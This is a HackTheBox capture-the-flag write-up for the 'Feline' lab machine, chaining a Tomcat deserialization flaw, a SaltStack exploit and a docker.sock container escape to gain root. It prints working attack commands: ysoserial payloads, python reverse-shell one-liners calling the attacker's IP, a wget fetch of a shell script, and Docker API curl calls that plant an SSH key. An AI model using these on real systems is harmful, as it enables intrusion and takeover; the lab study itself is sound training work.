Feline HackTheBox Writeup

Summary
- Using Java Deserialization in Apache Tomcat (CVE-2020–9484) to get a reverse shell on the box
- Exploiting Vulnerability in SaltStack(CVE-2020–11651) leading to code execution which gave us a shell on docker container
- Using docker.sock socket to create a new docker container with root file system mounted and writing our public key on root’s authorized_keys file
Port Scan
$:~ nmap -sC -sV -oN nmap/initial -v 10.10.10.205
Nmap scan report for 10.10.10.205
Host is up (0.099s latency).
Not shown: 998 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
8080/tcp open  http    Apache Tomcat 9.0.27
| http-methods:
|_  Supported Methods: OPTIONS GET HEAD POST
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: VirusBucket
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Looking at the results, we only have two ports open. As ssh does not have that much of an attack surface, Let’s see the http service running on port 8080.
HTTP (PORT 8080)
On /service

This is a good sign. We are able to upload file with any extension without even authenticating. If we can know where these files are being uploaded, we can upload a php reverse shell and browse it from the browser which will lead to code execution.
So while running gobuster on the background, I went to play with this file uploading functionality. As they said they support any file, I tried uploading files with multiple extensions and size and analysed in Burp suite.
Uploading a simple shell.php

It gets uploaded, but we don’t know where the file is being stored on the server.
Uploading linpeas.sh

Uploading linpeas triggered an error, which is revealing the path on the server. There might be a mechanism that the server changes the name of the uploaded files.
So I searched the first line of the error to find out what might be causing this error and I found this post explaining that this error is triggered if the max upload size is exceeded by the uploaded file.
Uploading a file with empty name

With empty filename, it tried to write a file in a directory which throws another exception revealing the actual place in the server where uploaded files are stored.
Now while searching for vulnerabilities on the Apache Tomat related to file uploading functionality, I came across this article which explains how we can achieve remote code execution by deserialization. But there were some prerequisites for an Apache Tomcat to be exploitable.
Prerequisites

We knew we can upload file and have control over the filename and the location it is being uploaded to.
Java Deserialization was not my strong suit as I had very less knowledge on the topic. But I thought to give this exploit a try.

For this exploit to work, first we have to generate a serialized object with our payload using ysoserial. Then we have to upload this file, naming it something that ends on .session. And to trigger the code execution, we have to request a page, with our cookie JSESSIONID’s value changed to ../../../../../../../path/filename

For the payload generation with ysoserial, I tried multiple gadgets and CommonsCollection2 seem to work.
$:~ java -jar ysoserial-master-6eca5bc740-1.jar CommonsCollections2 'ping -c 1 10.10.14.53' > ping.session
Listening on our box
$:~ sudo tcpdump -i tun0 icmp

Uploading file
Triggering the code execution

We got an response with code 500 which is a good sign cause that’s what the blog post said.
And looking at the result of tcpdump, we got the response back.

Now we know that we have code execution, lets try and get a reverse shell. As I was having problem with one liner reverse shell code, I used wget to fetch the script with code for our reverse shell and another payload to execute that script.
Content of shell.sh
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.15",9003));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.15",9003));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
For reliability, I have used multiple payload using python2 and python3.
Creating payload with ysoserial

$:~ java -jar ysoserial-master-6eca5bc740-1.jar CommonsCollections2 'wget 10.10.14.15/shell.sh -O /dev/shm/shell.sh' > payload.session
Uploading the file

Starting python HTTP server on our local box
$:~ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Triggering the payload
On python http server, we get a hit.
$:~ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.205 - - [04/Sep/2020 11:41:04] "GET /shell.sh HTTP/1.1" 200
Creating another payload
$:~ java -jar ysoserial-master-6eca5bc740-1.jar CommonsCollections2 'bash /dev/shm/shell.sh' > payload.session
Uploading the next payload to execute the reverse shell that we uploaded earlier
Listening on port 9003 on local box
$:~ nc -nvlp 9003
Listening on [0.0.0.0] (family 2, port 9003)
Listening on 0.0.0.0 9003
Triggering the payload

Now we get a shell back.
$:~ nc -nvlp 9003
Listening on [0.0.0.0] (family 2, port 9003)
Listening on 0.0.0.0 9003
Connection received on 10.10.10.205 55876
/bin/sh: 0: can't access tty; job control turned off
$ whoami
tomcat
Now lets get a proper shell with auto completion.
$ python3 -c "import pty;pty.spawn('/bin/bash')"
Hit CRTL+z to background the current process and on local box type
$:~ stty raw -echo
and type fg and hit enter twice and on the reverse shell export the TERM as xterm.

tomcat@VirusBucket:/opt/tomcat$ export TERM=xterm
Now the shell looks good and we can read user.txt file.
Privilege Escalation
After I ran linpeas, I found of couple of interesting things.
Few extra ports listening on the local interface
tomcat@VirusBucket:/opt/tomcat$ ss -lta
State      Recv-Q Send-Q      Local Address:Port     Peer Address:Port  Process
LISTEN     0      4096            127.0.0.1:38573         0.0.0.0:*
LISTEN     0      4096        127.0.0.53%lo:domain        0.0.0.0:*
LISTEN     0      128               0.0.0.0:ssh           0.0.0.0:*
LISTEN     0      4096            127.0.0.1:4505          0.0.0.0:*
LISTEN     0      4096            127.0.0.1:4506          0.0.0.0:*
LISTEN     0      4096            127.0.0.1:8000          0.0.0.0:*
And instance of a docker container
tomcat@VirusBucket:/opt/tomcat$ ifconfig docker0
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast                       172.17.255.255
        inet6 fe80::42:7cff:fe88:fe82  prefixlen 64  scopeid 0x20<link>
        ether 02:42:7c:88:fe:82  txqueuelen 0  (Ethernet)
        RX packets 134722  bytes 5394356 (5.3 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 136282  bytes 10036941 (10.0 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Searching the ports that were open, I found Salt Stack often uses port 4505 and 4506.
SaltStack
Salt (sometimes referred to as SaltStack) is Python-based, open-source software for event-driven IT automation, remote task execution, and configuration management. It follows the client server architecture where the server called master can execute commands on the the clients (minions).
And with further research, I found a recent CVE on SaltStack and this proof of concept exploit in GitHub.
Lets us download the exploit on to our box.
$:~ git clone https://github.com/jasperla/CVE-2020-11651-poc
And also we need salt for this exploit to work. So let’s install that with pip3.
$:~ sudo pip3 install salt
And if we look at the arguments

This exploit connects to port 4506, but the port is only listening on the box’s local interface. So lets use Chisel for port forwarding. First lets download the binary of chisel on our local box and download it from the box using wget.
tomcat@VirusBucket:/dev/shm/.test$ wget 10.10.14.53/chisel
--2020-09-04 07:17:47--  http://10.10.14.53/chisel
Connecting to 10.10.14.53:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7364608 (7.0M) [application/octet-stream]
Saving to: 'chisel'
chisel              100%[===================>]   7.02M  2.18MB/s    in 3.2s
2020-09-04 07:17:51 (2.18 MB/s) - 'chisel' saved [7364608/7364608]
On our local box
$:~ ./chisel server -p 1880 --reverse
On the server
$:~ ./chisel client 10.10.14.53:1880 R:4506:127.0.0.1:4506

Running the exploit and we get the ping back. COOL!!
Getting a reverse shell with the previous shell.sh script

And we get a shell as root but on a docker container.
Content on the home directory
root@2d24bf61767c:~# ls -la
total 28
drwx------ 1 root root 4096 Jun 30 12:45 .
drwxr-xr-x 1 root root 4096 Jun 30 12:33 ..
-rw------- 1 root root 1336 Jun 30 16:12 .bash_history
-rw-r--r-- 1 root root  570 Jan 31  2010 .bashrc
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
drwxr-xr-x 2 root root 4096 May  3 22:21 .ssh
-rw-r--r-- 1 root root  137 Jun 30 12:41 todo.txt
root@2d24bf61767c:~#
todo.txt
root@2d24bf61767c:~# cat todo.txt
- Add saltstack support to auto-spawn sandbox dockers through events.
- Integrate changes to tomcat and make the service open to public.
.bash_history

One interesting thing that I found on .bash_history file is the use of docker.sock socket to get the images of the docker containers.
And looking at /var/run/docker.sock, we can see it is present.
root@2d24bf61767c:~# ls -la /var/run/docker.sock
srw-rw---- 1 root 118 0 Sep  4 07:12 /var/run/docker.sock
As docker.sock is the UNIX socket that Docker daemon is listening to and it the main entry point for Docker API, it is not so good practice to mount this socket inside docker containers. Now we could basically use curl request using the socket to create new containers on the host box.
I found this amazing post which shows how we can mount the root file system to a new container and also execute code on the created docker container, using the socket docker.sock.
Let us create a new docker container with the same image id that we are in and mount the root file system in the new created container.

Creating a new docker container
$:~ curl -X POST -H "Content-Type: application/json" --unix-socket /var/run/docker.sock http://localhost/containers/create -d '{"Detach":true,"AttachStdin":false,"AttachStdout":true,"AttachStderr":true,"Tty":false,"Image":"188a2704d8b0","HostConfig":{"Binds": ["/:/var/tmp"]},
"Cmd":\[
"sh", "-c", "echo my_pub_key >> /var/tmp/root/.ssh/authorized_keys"
]}'
So, I will try to create a new container and write the authorized_keys file with my public key.
Generating private/public key pairs on my local box
$:~ ssh-keygen -f id_rsa
Creating a docker container with commands to write /root/.ssh/authorized_keys file when the container starts
root@2d24bf61767c:~# curl -X POST -H "Content-Type: application/json" --unix-socket /var/run/docker.sock [http://localhost/containers/create](http://v1.27/containers/create) -d '{"Detach":
true,"AttachStdin":false,"AttachStdout":true,"AttachStderr":true,"Tty":false,"Image":"188a2704d8b0","HostConfig":{"Binds": ["/:/var/tmp"]},
"Cmd":["sh"
, "-c", "while true;do echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDeB05i2a3qY8t9hMgkH4R5+s/LFhK30xGhIjPm914tqUG1B2NqPTA5zlpG2YeT0v5yty039FfEA1JvvHzsx+PZgcgZXjvBxORkjti03PrE7RU4BInajtZVTIvup1QGG33KjeVuU55YyA2u2uNwELW1oeNKs1PVekcYJxBygIhHniQ5OJS0Tv2tIfxz80K1DymnlYSQWdSEYN+xUvGwxMCdltF5FEPUpDarK1a252QOLjckzft+vcT2F3GBOAC5wTmIdu6I8r5TSyuazbZAlcNxJfs6xsFRuf9wI40cbg53bCP9eL9EMt7taXKAHz1+DytZh4HpVptLrz2blDQU+sIDwOjaVSlTMyyroHMTdzVyNFbMLw1xZF+1oQkPVeiDe1ECWgE7+SWLiOBu8yn2xXPkstOM2ZB2Qy8sGnLNWGhmvcgDuvmmahppUhh+bJvfPtoIwAxtdST2geGZ4+9girh3hJEn9cZMkdo4s2Et9smWgpFAJpispoNSEs= >>
/var/tmp/root/.ssh/authorized_keys;sleep 10; done"
]}'{"Id":"808e1ab8dfe7d7934dd705b6644f16a4fe6c02dfc18e6bf603d43368a29a3469","Warnings":[]}
Starting the docker instance that we just created using the ID given above
root@2d24bf61767c:~# curl -X POST -H "Content-Type:application/json" --unix-socket /var/run/docker.sock http://localhost/containers/808e1ab8dfe7d7934dd705b6644f16a4fe6c02dfc18e6bf603d43368a29a3469/start

And now with the private key that we have on our box, let’s try to login to the box as root using ssh.
$ ssh -i id_rsa root@10.10.10.205
root@VirusBucket:~#
And it worked. Now we are root on the box. AWESOME!!!
Reading root.txt
And clearing the mess that we had created earlier
root@VirusBucket:~# vi .ssh/authorized_keys
root@VirusBucket:~# cd .ssh
root@VirusBucket:~/.ssh# cat authorized_keys | wc -l
0